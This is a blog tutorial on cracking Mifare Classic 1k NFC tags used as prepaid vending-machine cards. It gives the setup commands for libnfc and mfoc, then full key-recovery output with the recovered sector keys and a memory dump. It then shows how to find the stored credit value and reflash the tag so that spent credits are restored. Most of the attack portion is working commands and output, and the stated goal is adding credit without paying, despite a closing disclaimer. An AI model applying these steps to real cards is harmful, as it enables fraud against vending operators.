How to Crack Mifare Classic Cards
In this blog post I will cover some quick basics about NFC, Mifare Classic and how to set up everything for reading and writing a NFC tag. At the end I show you how to reprogram a vending machine’s NFC tag to contain more credits.
NFC stands for Near Field Communication and is used to communicate over short distances. For more Infos on NFC you can read the Wikipedia article. NFC nowadays is used for access cards, public transport, some more and in this case: Vending Machines. Basically there is an active NFC enabled device (the reader) and a passive device (the tag). The active device scans for the passive one and establishes a connection on contact. It also powers the passive device via an electromagnetic field. There is also an active - active mode where both endpoints can send data and need to be powered seperately. This is usually used when sending data for example in “Android Beam”.
In this example the vending machine has an active NFC reader built in. You can touch it with your tag to buy some drinks and the corresponding price is subtracted from the ammount stored on the tag. You can also recharge your tag via the machine if you run out of credits.
The NFC tag I analyzed is a so called “Mifare Classic 1k” tag. 1k stands for the size of data the tag can store. There are also other types like the “Mifare Classic 4k” and the “Mifare Mini” each having a different memory size.
Mifare Classic in general is stated insecure, because it’s encryption protocol has been cracked. More deatiled Information about this can be found in the following links:
http://www.cs.ru.nl/~flaviog/publications/Attack.MIFARE.pdf
http://www.cs.ru.nl/~flaviog/publications/Dismantling.Mifare.pdf
http://www.cs.ru.nl/~flaviog/publications/Pickpocketing.Mifare.pdf
A Mifare Classic 1k tag contains 16 sectors. Each of these sectors has 3 blocks of data storage and 1 block for storing the secret access keys and access controls. Each block contains 16 bytes of data. Before reading a sector, the reader must authenticate to the tag with a secret access key. Each sector has two keys: Key A and Key B Each of the 16 sectors can define it’s own access right and wich key is needed for a particular action. As an example you can define to use Key A for reading the block and Key B for writing to it. Sector 0 Block 0 also contains a non changeable UID (the tags unique ID) and some manufacturer data. This section is only writeable on some special chinese tags.
Here is a basically memory layout of a Mifare Classic tag:
(taken from the Mifare Datasheet, link see below)
More about Mifare in general can be found on Wikipedia. For more information on Mifare 1k Tags, the memory layout and more details you can visit these pages:
http://www.fuzzysecurity.com/tutorials/rfid/2.html
http://cache.nxp.com/documents/data_sheet/MF1S50YYX_V1.pdf (Section 8.6)
Now I will demonstrate how to get all access keys for all sectors, locate the credits and modify them.
For this example I used the PN532 Breakout Board from Adafruit connected via an USB UART TTL Cable and as an alternative a Raspberry Pi with the PN352 Breakout Board. These items can be purchased from various online shops around the world.
For connection instructions on the Raspberry Pi please refer to https://learn.adafruit.com/adafruit-nfc-rfid-on-raspberry-pi/testing-it-out.
Important notice: NFC and the used attack depend a lot on timing. Connecting a NFC device to a VM running linux will not work reliable because the drivers mess with this timing. I spent a lot of time finding this out, so please boot into a linux live cd for the following example or use a Raspberry Pi.
Here are the basics to set your machine up for getting the access keys.
The first step is to set up libnfc so the OS can communicate with the NFC reader. You can get the latest libnfc version from https://github.com/nfc-tools/libnfc/releases. At the time of writing the current version was 1.7.1.
apt-get install autoconf libtool libusb-dev libpcsclite-dev build-essential
wget https://github.com/nfc-tools/libnfc/releases/download/libnfc-1.7.1/libnfc-1.7.1.tar.bz2
tar -jxvf libnfc-1.7.1.tar.bz2
cd libnfc-1.7.1
autoreconf -vis
./configure --with-drivers=all --sysconfdir=/etc --prefix=/usr
make
sudo make install
sudo mkdir /etc/nfc
sudo mkdir /etc/nfc/devices.d
When using the USB TTL cable issue the following command:
sudo cp contrib/libnfc/pn532_via_uart2usb.conf.sample /etc/nfc/devices.d/pn532_via_uart2usb.conf
If you connect the breakout board directly to your Raspberry PI’s UART pins you need to copy the following file:
sudo cp contrib/libnfc/pn532_uart_on_rpi.conf.sample /etc/nfc/devices.d/pn532_uart_on_rpi.conf
There are other config files like SPI too, just look in the contrib/libnfc/ folder and select the appropriate file.
If you use Kali the libnfc library is already installed, but missing some drivers (in my case the uart driver). You can overwrite the Kali installation with the setup from above.
After installing we need to test the communication to the NFC-reader. Connect your NFC device and run the following command
nfc-list
it should output something like (example with USB-UART Cable)
# nfc-list
nfc-list uses libnfc 1.7.1
NFC device: pn532_uart:/dev/ttyUSB0 opened
On a Raspberry Pi it shows
# nfc-list
nfc-list uses libnfc 1.7.1
NFC device: pn532_uart:/dev/ttyAMA0 opened
Now your reader is connected and we can start cracking our keys. We will use the tool “mfoc - Mifare Classic Offline Cracker” available from https://github.com/nfc-tools/mfoc. Kali linux has it already installed.
If you are not on KALI or you want the latest version of mfoc you need to compile it on your own by executing the following commands.
wget -O mfoc-master.zip https://github.com/nfc-tools/mfoc/archive/master.zip
unzip mfoc-master.zip
cd mfoc-master/
or clone via git
git clone https://github.com/nfc-tools/mfoc.git
cd mfoc/
configure and install it
autoreconf -vis
./configure
make
make install
To start the key cracking connect your reader, place the tag on the antenna and run
mfoc -O output.mfd
This command first looks for some default keys used by many Miface Classic tags and then tries to crack the missing keys. On my sample tag the whole procedure was done in under one minute.
If the tool outputs “Maybe you should increase the number of probes”, the cracking was not successful. I got this message when running in a VMWare environment or by using crappy hardware. Switching to the Adafruit breakout board and a dedicated linux solved the problem for me.
If you manage to crack all the keys you can see the HEX encoded contents of the key on your terminal and also in the output file output.mfd.
# mfoc -O output.mfd
Found Mifare Classic 1k tag
ISO/IEC 14443A (106 kbps) target:
ATQA (SENS_RES): 00 04
* UID size: single
* bit frame anticollision supported
UID (NFCID1): 8e db 1a 2a
SAK (SEL_RES): 08
* Not compliant with ISO/IEC 14443-4
* Not compliant with ISO/IEC 18092
Fingerprinting based on MIFARE type Identification Procedure:
* MIFARE Classic 1K
* MIFARE Plus (4 Byte UID or 4 Byte RID) 2K, Security level 1
* SmartMX with MIFARE 1K emulation
Other possible matches based on ATQA & SAK values:
Try to authenticate to all sectors with default keys...
Symbols: '.' no key found, '/' A key found, '\' B key found, 'x' both keys found
[Key: ffffffffffff] -> [................]
[Key: a0a1a2a3a4a5] -> [////////////////]
[Key: d3f7d3f7d3f7] -> [////////////////]
[Key: 000000000000] -> [////////////////]
[Key: b0b1b2b3b4b5] -> [xxxxxxxxxxxx////]
[Key: 4d3a99c351dd] -> [xxxxxxxxxxxx////]
[Key: 1a982c7e459a] -> [xxxxxxxxxxxx////]
[Key: aabbccddeeff] -> [xxxxxxxxxxxx////]
[Key: 714c5c886e97] -> [xxxxxxxxxxxx////]
[Key: 587ee5f9350f] -> [xxxxxxxxxxxx////]
[Key: a0478cc39091] -> [xxxxxxxxxxxx////]
[Key: 533cb6c723f6] -> [xxxxxxxxxxxx////]
[Key: 8fd0a4f256e9] -> [xxxxxxxxxxxx////]
Sector 00 - FOUND_KEY [A] Sector 00 - FOUND_KEY [B]
Sector 01 - FOUND_KEY [A] Sector 01 - FOUND_KEY [B]
Sector 02 - FOUND_KEY [A] Sector 02 - FOUND_KEY [B]
Sector 03 - FOUND_KEY [A] Sector 03 - FOUND_KEY [B]
Sector 04 - FOUND_KEY [A] Sector 04 - FOUND_KEY [B]
Sector 05 - FOUND_KEY [A] Sector 05 - FOUND_KEY [B]
Sector 06 - FOUND_KEY [A] Sector 06 - FOUND_KEY [B]
Sector 07 - FOUND_KEY [A] Sector 07 - FOUND_KEY [B]
Sector 08 - FOUND_KEY [A] Sector 08 - FOUND_KEY [B]
Sector 09 - FOUND_KEY [A] Sector 09 - FOUND_KEY [B]
Sector 10 - FOUND_KEY [A] Sector 10 - FOUND_KEY [B]
Sector 11 - FOUND_KEY [A] Sector 11 - FOUND_KEY [B]
Sector 12 - FOUND_KEY [A] Sector 12 - UNKNOWN_KEY [B]
Sector 13 - FOUND_KEY [A] Sector 13 - UNKNOWN_KEY [B]
Sector 14 - FOUND_KEY [A] Sector 14 - UNKNOWN_KEY [B]
Sector 15 - FOUND_KEY [A] Sector 15 - UNKNOWN_KEY [B]
Using sector 00 as an exploit sector
Sector: 12, type B, probe 0, distance 18504 .....
Found Key: B [ad4fb33388bf]
Sector: 13, type B, probe 0, distance 18502 .....
Found Key: B [2a6d9205e7ca]
Sector: 14, type B, probe 0, distance 18500 .....
Sector: 14, type B, probe 1, distance 18502 .....
Sector: 14, type B, probe 2, distance 18502 .....
Found Key: B [b8a1f613cf3d]
Sector: 15, type B, probe 0, distance 18502 .....
Found Key: B [bedb604cc9d1]
Auth with all sectors succeeded, dumping keys to a file!
Block 63, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 4b 44 bb 5a 00 00 00 00 00 00
Block 62, type A, key a0a1a2a3a4a5 :00 00 51 5f 03 59 ef 00 00 00 00 00 4d 49 43 00
Block 61, type B, key bedb604cc9d1 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 60, type B, key bedb604cc9d1 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 59, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 0f 00 ff e5 00 00 00 00 00 00
Block 58, type B, key b8a1f613cf3d :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 57, type B, key b8a1f613cf3d :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 56, type B, key b8a1f613cf3d :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 55, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 0f 00 ff 4f 00 00 00 00 00 00
Block 54, type B, key 2a6d9205e7ca :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 53, type B, key 2a6d9205e7ca :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 52, type B, key 2a6d9205e7ca :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 51, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 1e 11 ee 5a 00 00 00 00 00 00
Block 50, type B, key ad4fb33388bf :00 01 59 01 00 6f 00 01 00 00 00 00 8c c3 00 00
Block 49, type B, key ad4fb33388bf :01 01 01 ee ee ee ee ee 00 00 00 00 00 00 00 00
Block 48, type A, key a0a1a2a3a4a5 :88 01 00 84 00 04 b0 1a 00 00 5d 00 01 05 00 f1
Block 47, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 46, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 45, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 44, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 43, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 42, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 41, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 40, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 39, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 38, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 37, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 36, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 35, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 34, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 33, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 32, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 31, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 30, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 29, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 28, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 27, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 26, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 25, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 24, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 23, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 22, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 21, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 20, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 19, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 18, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 17, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 16, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 15, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 14, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 13, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 12, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 11, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 10, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 09, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 08, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 07, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 78 77 88 69 00 00 00 00 00 00
Block 06, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 05, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 04, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 03, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 61 e7 89 c1 00 00 00 00 00 00
Block 02, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 09 38 09 38 09 38 09 38
Block 01, type A, key a0a1a2a3a4a5 :d2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 00, type A, key a0a1a2a3a4a5 :8e db 1a 2a 65 88 04 00 48 85 14 90 59 80 01 11
The terminal output is upside down - the first block containing the UID is at the bottom. If you view the output.mfd file with hexdump you can see it in the right order.
# hexdump -vC output.mfd
00000000 8e db 1a 2a 65 88 04 00 48 85 14 90 59 80 01 11 |...*e...H...Y...|
00000010 d2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000020 00 00 00 00 00 00 00 00 09 38 09 38 09 38 09 38 |.........8.8.8.8|
00000030 a0 a1 a2 a3 a4 a5 61 e7 89 c1 b0 b1 b2 b3 b4 b5 |......a.........|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000070 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000b0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000f0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000130 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000170 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001b0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001f0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000230 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000270 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000002a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000002b0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
000002c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000002d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000002e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000002f0 a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5 |......xw.i......|
00000300 88 01 00 84 00 04 b0 1a 00 00 5d 00 01 05 00 f1 |..........].....|
00000310 01 01 01 ee ee ee ee ee 00 00 00 00 00 00 00 00 |................|
00000320 00 01 59 01 00 6f 00 01 00 00 00 00 8c c3 00 00 |..Y..o..........|
00000330 a0 a1 a2 a3 a4 a5 1e 11 ee 5a ad 4f b3 33 88 bf |.........Z.O.3..|
00000340 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
00000350 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
00000360 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
00000370 a0 a1 a2 a3 a4 a5 0f 00 ff 4f 2a 6d 92 05 e7 ca |.........O*m....|
00000380 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
00000390 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
000003a0 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
000003b0 a0 a1 a2 a3 a4 a5 0f 00 ff e5 b8 a1 f6 13 cf 3d |...............=|
000003c0 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
000003d0 dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd |................|
000003e0 00 00 51 5f 03 59 ef 00 00 00 00 00 4d 49 43 00 |..Q_.Y......MIC.|
000003f0 a0 a1 a2 a3 a4 a5 4b 44 bb 5a be db 60 4c c9 d1 |......KD.Z..`L..|
The file shows all 16 sectors. Here is an example of one sector: 3x16 bytes of data followed by 16 bytes of access keys and accecss bits.
Block 0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 1 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 2 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 3 | a0 a1 a2 a3 a4 a5 78 77 88 69 b0 b1 b2 b3 b4 b5
This is an empty block, Key A is a0 a1 a2 a3 a4 a5, Key B is b0 b1 b2 b3 b4 b5 and the access bits are 78 77 88. The value 69 is contained in a special register available for user data (see the Mifare Classic Datasheet for more information).
The next step is to locate the credits on the tag. The vending machine shows you the credits left on the tag when holding it to reader.
So the tag currently contains exactly 3,45€. So lets first search for the Hex value of 45 (0x2d): Nothing found. Next we try to convert our 3,45€ to cents which will be 345 (0x01 0x59): Gotcha! The credits are located in sector 12 block 2 (counting starts at zero).
Block 0 | 88 01 00 84 00 04 b0 1a 00 00 5d 00 01 05 00 f1
Block 1 | 01 01 01 ee ee ee ee ee 00 00 00 00 00 00 00 00
Block 2 | 00 01 59 01 00 6f 00 01 00 00 00 00 8c c3 00 00
Block 3 | a0 a1 a2 a3 a4 a5 1e 11 ee 5a ad 4f b3 33 88 bf
We can verify this block by buying something from the machine or put some more credits on the tag and then read the appropriate sector again.
You can decode the Access Bits via the App NFC TagInfo.
The App decodes the access bits for Sector 12 Block 2 to: “Key B is needed for reading and writing to this block”
The next step will be to reprogram the tag and add credits without paying for it.
PS: I never abused this finding for getting free drinks. I always subtracted my test buyings from the initial ammount. If you use this findings to get free drinks, this may have legal consequences for you so please do not abuse it.
To reprogram the tag I used the android app “Mifare Classic Tool” available under https://play.google.com/store/apps/details?id=de.syss.MifareClassicTool. Sadly not every Android Phone supports these Mifare Classic tags. For example my old Samsung Galaxy S3 can read and write the tag, on my Nexus 5 it’s not supported. You can find a list of supported and unsupported devices on the homepage https://github.com/ikarus23/MifareClassicTool/. This app lets you add your own keyfile (“Add/Remove Keys”) cracked by mfoc. Just create a new key file and insert your keys one per line. Using the write option you can write exactly one block back to the tag, or reflash a complete memory dump. Be careful when writing a direct block because if you overwrite the last block of a sector (the one containg the keys), your tag will be irreversible damaged. I did this to mine because I didn’t notice the block numbers start at 0. So you can also create a full memory dump of your tag and when you have no credits left, reflash the old image and your credits will be reset.
Another method is to reflash the captured output of mfoc via nfc-mfclassic:
# nfc-mfclassic w B output.mfd output.mfd
NFC reader: pn532_uart:/dev/ttyUSB0 opened
Found MIFARE Classic card:
ISO/IEC 14443A (106 kbps) target:
ATQA (SENS_RES): 00 04
UID (NFCID1): 8e db 1a 2a
SAK (SEL_RES): 08
Guessing size: seems to be a 1024-byte card
Writing 64 blocks |..failed to write trailer block 3
x............................................................|
Done, 62 of 64 blocks written.
After examining other tags for the same vending machine I noticed that these all have different keys. It seems like the vending machine calculates the keys based on the tags unique UID or something else to add an extra layer of security. So far I have not managed to crack the scheme. If you manage to derive the key from the captures below please contact me so I can verify it with other tags.
I put some dumps here for download if you want to investigate the key derivation scheme:
